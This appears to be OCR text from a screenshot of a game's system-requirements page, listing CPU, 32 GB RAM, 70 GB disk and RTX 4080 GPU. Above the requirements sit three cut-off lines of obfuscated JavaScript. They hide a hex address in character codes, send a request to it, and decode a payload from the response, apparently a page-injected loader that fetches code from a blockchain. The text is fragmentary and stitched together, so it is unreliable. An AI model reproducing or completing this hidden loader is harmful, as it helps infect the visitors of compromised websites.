
ath.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awai
{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,4
=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
70 GB free space for
full installation
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra